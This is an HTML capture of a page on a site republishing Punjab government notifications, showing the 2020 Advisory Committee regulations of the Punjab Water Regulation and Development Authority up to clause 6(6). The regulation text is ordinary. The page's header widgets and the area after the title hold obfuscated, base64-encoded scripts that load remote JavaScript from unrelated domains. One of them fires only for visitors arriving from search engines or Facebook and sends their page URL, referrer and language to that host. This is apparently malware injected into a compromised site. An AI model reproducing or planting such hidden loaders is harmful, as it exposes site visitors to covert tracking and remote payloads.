

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjabxp.com/punjab-water-regulation-development-authority-advisory-committee-regulations-2020/
body_size: 12649
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="description" content="The Secretary shall convene meetings of the Committee with the permission of the Chair person and issue notice and agenda of the meeting." />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Punjab Water Regulation &#038; Development Authority (Advisory Committee) Regulations, 2020 – Punjab Govt. Notification</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Feed" href="https://punjabxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Comments Feed" href="https://punjabxp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Punjab Water Regulation &#038; Development Authority (Advisory Committee) Regulations, 2020 Comments Feed" href="https://punjabxp.com/punjab-water-regulation-development-authority-advisory-committee-regulations-2020/feed/" />
<link rel="canonical" href="https://punjabxp.com/punjab-water-regulation-development-authority-advisory-committee-regulations-2020/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Punjab Water Regulation &#038; Development Authority (Advisory Committee) Regulations, 2020 – Punjab Govt. Notification" />
<meta property="og:type" content="article" />
<meta property="og:description" content="The Secretary shall convene meetings of the Committee with the permission of the Chair person and issue notice and agenda of the meeting." />
<meta property="og:url" content="https://punjabxp.com/punjab-water-regulation-development-authority-advisory-committee-regulations-2020/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjabxp.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mobile-first-theme-css' href='https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://punjabxp.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=1.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://punjabxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://punjabxp.com/wp-json/wp/v2/posts/6306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjabxp.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fpunjab-water-regulation-development-authority-advisory-committee-regulations-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fpunjab-water-regulation-development-authority-advisory-committee-regulations-2020%2F&#038;format=xml" />
<link rel="icon" href="https://punjabxp.com/wp-content/themes/genesis/images/favicon.ico" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9781912286011980" crossorigin="anonymous"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://punjabxp.com/wp-content/uploads/bg.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.btndownload {
    padding: 10px 15px 8px;
    background: #1d232d;
    color: #fff;
}
td {border: 1px solid black;}
.btndownload:hover {
background-color:#e5554e;
	color:white;
}
/* gallery css */
div.gallery {
  border: 2px solid #ccc;
}

div.gallery:hover {
  border: 2px solid #777;
}

div.gallery img {
  width: 100%;
  height: auto;
}

div.desc {
  padding: 0px;
  text-align: center;
}

* {
  box-sizing: border-box;
}

.responsive {
  padding: 10 6px;
  float: left;
  width: 49.999999%;
}

@media only screen and (max-width: 700px) {
  .responsive {
    width: 49.99999%;
    margin: 6px 0;
  }
}

@media only screen and (max-width: 500px) {
  .responsive {
    width: 100%;
  }
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* TABLE ODD EVEN CSS */
.pbxp_tbl
{
	 font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}
table.pbxp_tbl tr:nth-child(even) {
    background-color: #dddddd;
}
table.pbxp_tbl td, th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
}
/* dropdown css */
.dropbtn {
  background-color: #4CAF50;
  color: white;
  padding: 2px;
  font-size: 16px;
  border: none;
	size: auto;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #97BC62FF;
  min-width: auto;
  box-shadow: 0px 8px 8px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 1px 5px;
	padding-top: 1px;
	padding-bottom: 0px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: #3e8e41;}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6306 single-format-standard custom-background wp-theme-genesis wp-child-theme-bg-mobile-first content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://punjabxp.com/">Punjab Govt. Notification</a></p></div><div class="widget-area header-widget-area"><section id="block-111" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-download" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://punjabxp.com/syllabus/" itemprop="url"><span itemprop="name">Syllabus</span></a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://punjabxp.com/schemes/" itemprop="url"><span itemprop="name">Schemes</span></a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://punjabxp.com/form/" itemprop="url"><span itemprop="name">Form</span></a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://punjabxp.com/punjab-government-calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4753"><a href="https://punjabxp.com/circulars/" itemprop="url"><span itemprop="name">Circulars</span></a></li>
</ul></div></nav><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-second" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-5398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5398"><a href="https://punjabxp.com/subject/meritorious-school/" itemprop="url"><span itemprop="name">Meritorious Schools</span></a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://punjabxp.com/scholarship/" itemprop="url"><span itemprop="name">Scholarship</span></a></li>
<li id="menu-item-5400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://punjabxp.com/policies/" itemprop="url"><span itemprop="name">Policies</span></a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://punjabxp.com/pre-primary-books-punjab/" itemprop="url"><span itemprop="name">Pre-Primary Books</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-6306 post type-post status-publish format-standard category-agriculture category-general-administration category-uncategorized entry" aria-label="Punjab Water Regulation &#038; Development Authority (Advisory Committee) Regulations, 2020" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Punjab Water Regulation &#038; Development Authority (Advisory Committee) Regulations, 2020</h1>
</header><div class="after-title widget-area"><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="entry-content" itemprop="text"><h4 style="text-align: center;">The Punjab Water Regulation and Development Authority (Advisory Committee) Regulations, 2020</h4>
<p style="text-align: center;">The 22nd December, 2020</p>
<p>No. 45973: PWRDA-PWRD0GENL/4/2020-PWRDA-BR-Part(1)/I/16449/2020-(7).- In exercise of powers conferred under Section 36 read with section 12 of the Punjab Water Resources (Management and Regulation) Act, 2020 (2 of 2020) and all other powers enabling it in this behalf, the Punjab Water Regulation and Development Authority hereby makes the following Regulations for establishment and functioning of the Punjab State Advisory Committee on Water Resources.</p>
<h5>1. Short title and commencement:-</h5>
<p>(1) These Regulations shall be called the Punjab Water Regulation and Development Authority (Advisory Committee) Regulations, 2020.</p>
<p>(2) These Regulations shall come into force from the date of their publication in the official gazette of the State of Punjab.</p>
<p>(3) These Regulations shall extend to the whole of the State of Punjab.</p>
<h5>2. Definitions:-</h5>
<p>(1) In these Regulations unless the context otherwise requires:</p>
<p>(a) &#8216;Act&#8217; means the Punjab Water Resources (Management and Regulation) Act, 2020;</p>
<p>(b) &#8216;Committee&#8217; means the Advisory Committee constituted under Section 12 of the Act;</p>
<p>(2) Words and expressions used and not defined herein but defined in the Act shall have the meaning assigned to them in the Act.</p>
<h5>3. Constitution of the Committee:-</h5>
<p>The Committee shall consist of:-</p>
<p>(1) Chairperson of the Authority &#8211; Chair</p>
<p>(2) Members of the Authority. &#8211; Members</p>
<p>(3) Five experts appointed by the Government. &#8211; Members</p>
<p>(4) Ten ex-officio members from Government Departments. &#8211; Members</p>
<p>(5) Secretary of the Authority. – Member Secretary</p>
<h5>4. Secretary of the Committee:-</h5>
<p>The Secretary of the Authority shall be the Secretary to the Committee. He shall not be eligible for any extra remuneration on account of this additional work.</p>
<h5>5. Objects of the Committee:-</h5>
<p>The objects of the Committee shall be:-</p>
<p>(1) to discharge such functions as mentioned in the Act.</p>
<p>(2) any other matter which the Authority may refer to it for advice.</p>
<h5>6. Proceedings of the Committee:-</h5>
<p>(1) The Secretary shall convene meetings of the Committee with the permission of the Chair person and issue notice and agenda of the meeting.</p>
<p>(2) The proceedings of every meeting of the Committee shall be recorded and shall be signed by the Chairperson of the meeting.</p>
<p>(3) The Committee shall meet as frequently as required and at least once in every six months. Meetings may be held by electronic means including video conference or conference call.</p>
<p>(4) The Chairperson of the Authority shall preside over every meeting of the Committee. In his absence, the senior Member of the Authority present shall preside over the meeting.</p>
<p>(5) All meetings of the Committee shall be held at the office of the Authority unless the Chairperson otherwise directs.</p>
<p>(6) The quorum at the meeting of the Committee shall be one third of the total members of the Committee including ex-officio Members. If the quorum is not complete within 30 minutes of the time notified for a meeting, the Chairperson may adjourn the meeting. No further notice need be given for an adjourned meeting and also no quorum is necessary for the adjourned meeting. If at any time after a meeting is commenced, quorum ceases to exist, the meeting shall not be dissolved but shall continue.</p>
